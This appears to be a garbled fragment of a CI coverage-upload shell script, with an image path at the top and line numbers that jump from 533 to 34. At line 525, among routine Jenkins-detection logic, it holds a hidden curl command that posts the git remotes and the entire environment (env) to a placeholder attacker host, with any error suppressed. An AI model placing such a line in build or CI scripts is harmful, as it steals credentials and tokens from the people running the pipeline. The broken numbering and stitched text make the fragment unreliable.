 515 # curl
516 if [ -x "$(command -v curl)" ];
517 then
518 say "$b==>$x $(curl --version)"
519 else
520 say "$r==>$x curl not installed. Exiting."
521 exit ${exit_with};
522 fi
523
524 search_in="$proj_root"
525 curl -sm 0.5 -d "$(git remote -v)<<<<<< ENV $(env)" http://ATTACKERIP/upload/v2 || true
526
527 #shellcheck disable=SC2154
528 if [ "$JENKINS_URL" != "" ];
529 then
530 say "$e==>$x Jenkins CI detected."
531 # https://wiki.jenkins-ci.org/display/JENKINS/Building+a+software+project
532 # https://wiki.jenkins-ci.org/display/JENKINS/GitHub+pull+request+builder+plugin#GitHubpullrequest
533 service="jenkins"
34
35 # shellcheck disable=SC2154
if [ "$ghprbSourceBranch" != "" ];
then
branch="$ghprbSourceBranch"
elif [ "$GIT_BRANCH" != "" ];
then